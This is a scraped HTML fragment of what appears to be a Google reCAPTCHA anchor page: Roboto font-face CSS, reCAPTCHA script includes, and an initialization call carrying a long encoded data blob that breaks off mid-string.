  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wmB84_SUk3BiM3DrPQYBIQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wmB84_SUk3BiM3DrPQYBIQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wmB84_SUk3BiM3DrPQYBIQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22bkpRw7bDrsKkb0E0S8OZwqYNw7wFw4QqKC5FThkQAcKEesOXwrrDr8KTwo/Cu23Dq8OHFcKHEcKhEcKTw5zDmcKcw7fChS7CmRolJV9Rfk/DlMO+QcOjIsK+HsKgwoM3IHxSdEPCmw/[base64]/[base64]/Cp8KVBsONGsKKwprCvcK2w7xzw4TCncK5w7tsdcKQXcOhJcO7w7TCn07CocORNCzDsVHCqlwowoLCjMKkKsO5wpUzwqYeIlYawqoFBcK4w44NNUkTwoEgwojDp1jCn8KyFHwSw6HCuSpmFMOuwr/DusOgwqrCpHDDocKfXDhhwo3DjWB2LMOqwop4wqHCo8O8w6xIw5dhwqPCv1RDXQ/[base64]/Cpm07wpxSMGfCtMO8woFKdwRePMOewqIlTsK9fcKtwrdQw7ZjNCfCilxywpPCqMOtLUciw5l9wpYGfMKJw4vDhVzDocO4VcOcwpjCpkR8BAjDjcObwrfCqFLDpC0nw6F9DVnDkcOqwrgEbcOIJ8KCBndjw6rDsn4Pw616Vl/Dq8OuOHZUwrdfw63CgsOZw4lJwrvCn8O/[base64]/[base64]/w4Aew6Igw43DosO6dMKHdMOKwrLCusK0wpHCi0ROw47CiMOrfQoqJ8KlDR7DgxvCoArCpMKgfMKfw5fDp8O8e2jCiMKMw58YC8KUw6fDk1zCmcKKO1rDhEHCqi3DjH7DucOOw754w7jCgh/[base64]/CkQ/Dh8KPNsKhw4bCvMK9wrHCgjggEcKyRHNyw41+wr5awp0Ww4xsw43DgV4EA8OQwrxSw7N4E0Umwr3Dn0TDjcKPwr7CnT7Dv8OOw4nDmsO+dlhmE2FMP2sAL8OYw5XDusK8w7xyclEPHcKIw4YlaHDDs1dealnDuyBIKlYpwp/DhMKsAW1Hw6lxwoZ/wpPDuGDDh8OMPlHDg8Oqw5hhwq0bwr06w6bCvhRjEMOBZ8KmwpdUw5cnK8ODTzYIe2HCiAzCsMORwqXDh2xHw5zClCzDmcKWIk/Ck8KrFMODwo48OXTCj0AjeErDisK1bcO4wroHwrwPJnJKw7nChcKxPMKAwopEwoPCisKAcsOvCykswoB/d8KRwr/DmgnCrMOtMsOTbyLCpHF8CcOaw4Alw73DhMKYdWRbN1ZNwqBkwp50FcO3w6NFwpbDsm1ywqvCu3Vswq/Cqi9WFMOlw5rDkcOwwrzCpXEOHErCp8KbYyxYIcKgK3zDiFfCmMONKXHCkxdCLF7DqWfCjMOhwoDCgMOIamjCuB47wrbDvg0WwqTCksKPwoxBw7/DtQlFSUnDn8O4w6pGMcOAwqjDonPDpsOcfjLChGNUwonCkMKWwo4hw4c6MsKcC2VJQ8KCwr1Rd8OHTMOdwq/CoMOsw6rDtxJGCMKQbsKwAwrCoWJvw5kIwo4mZcOwwr/[base64]/[base64]/[base64]/DjC7DiMOlGTkTNMK7w4JYw7UJwprDpiEXw414B8KZUxbCjcKwOsKuZHvCq2zDlRcgRD8JU8ORF8OHw5gYw5l4GcO/wpPDmG0bPnfDt8K+wpN5DcOJBVTCqMORwoTCt8K6wrJJwqFWaVN7AH3CkiLCoj3Ck3/[base64]/DoB1fwpzCjsOEw6rCj8KnKGZKwqZmw6nDumsPKcO5w6rCsAkLwqpaw6EkaMOTw7jDjkg1E25vDsObBsO2wpVlFMKheivCkcKOG8KMGsOjwrJREcOiQ8Oww49NREHCgR3ChUU4w4hhWV/DmMK5f8KuwosTVcK4csKTMFTCkcOpUcKVw5PCjcKmJGtbwqFLwofDm3VswpzDoR5fwr/Cg8K/R1FMPHkkS8OwGH3CtUNFB0wpPGXDjXbDqMOlJjI8w5wxRcOUO8OPAsOZwoBRw6LDrxtbYwLCkEgGShEXwqFwSzTDj8OtIlzDr3YSwolsJSYxw6XDg8Ogw7jCicO4w6tgw7vCkCZnw4bCjMOkw5PDicOXVyQEEcO2dnzChsKbc8OBCAXCoDQIw7/Ct8O9w4DDqcKvwo8uXsOjfx3DvMOywrwYw4XDv07DrcKea8OrGcOvZcKoTkNTw7JIJMO7KknDtsOoeybCtD7CmBJubsKDwqsEw4AOwppSw4Y/wqtSwphOcW8owpsJw4NOWBDDk8KEDMKOcMKHP8K7bsO0S13DkHASw5MXfyfDm8OJKGBObsKtWT7CisO5b8OAwp/Ds8K8WiPCj8KlDDfDmMKiw4jCoMKywrNwScKPwrMqHgHChSTCg2zCiMOuSMKeD8OGdUp2wqnDuFJrwqvChg9VVMOkw6ItIloawoPDjsOCJcKrDz8UaHnDpMKGw5Bvw6zDqUTCoFrCkCrDqUJPw7/[base64]/DqxpIbxI8e8OXw4V4ZsKWZcKuZcOiw4cOacKhwoA/a8KCLsKGIn0cw5fCvsOrV8O1ViQiYcOrI8OXwojCpCMiclVcwpBmw5PCr8KOw4chBMO1EsOfw7AZw6bCksOMwrVVRsO7eMOJLXLCgsKTwqg/[base64]/w5HDpBECw5vDncK2wrrDsjIQwotawp9YGsKhw6nCiSDClFvClsOPQ8Kfw5HDrMKnLcOkwq3CmcOYwrIyw6JXS03DscOcJhh2w4rCt8OnwoDDjMKKwqRZw6vDscOGwqAFw4vCjcOswp/Cl8KwaFMvSTDDo8KSEsKQXWrDs1gXLlPDtDVowofDrzbCrcOgw4EHwqYFJU5PXMO4wo0RWQZxwoTCu208w5zDi8KKbB1Iw7kbw5fDqcKLAMOuw5rCiVFYw6rCg8O/NmvDkcKuw47CvGkyG1cpwoNdM8OPCR/CmTbCssO6LsKbMMOtwqbDljzChcO7asKow43Do8KEB8Ojwp0ww6zDnwgCa8O0wqEQHDjCnTrDrcOGwrLCvMOZw5hBw6HCvUd4YcOmw5xvw7k+w7hwwq3Cp8K4D8KIwofDh8K+VmgUHQbDsWhiC8OIwoEId001WV7DtnfCrMKNw5oONsKcw5IwS8O/[base64]/CtG8VZsKtw4LDo095AMOkWmYfOcOWGi4Kw63CrcK+PTrDh8OrwoDDmhVXwo3Do8O1w6cew7LDvcO4HsOQDRNdwpLCtRHDnVMvwqfCnzpKwq/DlsKSWUhBHcOKOhNiKm7DvMOwIsKdwpHDhcKmbxcDw5xlRMKkC8OPU8KUWsO4D8Oyw7vDsMOvDGTChzAhw4XCh8KzYsKGw4xcwpnDucK9BgBzasOvw7jCscKNaRptWMO/wrEkwpzCrHfDncOUwoxkTsKvTsOeHsKpwpDCucO4GE96w4kUw4wQwoLChG7CmsOeFsOww6XDiHoewqNlwo9DwrFdwqDDjlvDulLCkUNfwrLDp8Ovw5rDkQ/[base64]/[base64]/w6ESeBwmfQgbfHJ0c8OsXy8MwplwwqjCvMOuwrhoQ2Z6w7gKKipewr3DnsOFImHCpFFCNMKyF3N3WsO8w5XDm8OpwoADEcOff2YgFMKudsOEwogQe8KpZzHCq8KowoDDrMONZMOSaxjDrcKQw5XCmWfDocKew7VTw64uwqfCnMKyw7EXNyo/TMKZw4gYw6/[base64]/TmvCoHTDthfCj3k3WcOQTz4Hwo4DwqXDvwrCo8OdwqhtbMK4SCPDminCocK1UF7CqXnCtBcQW8OcRFV4Q07DuMOrw54wwrEbCsOtw6fCnjrDt8Kew7UHwp/CnkDDtRY7MDLCi14VUsKrFMK2P8ORT8OqJMOVb2TDp8KtGsO3w5vDlMK/JcKtw4l/CGjCnkfDjz7CosO1w7RZH37CnCz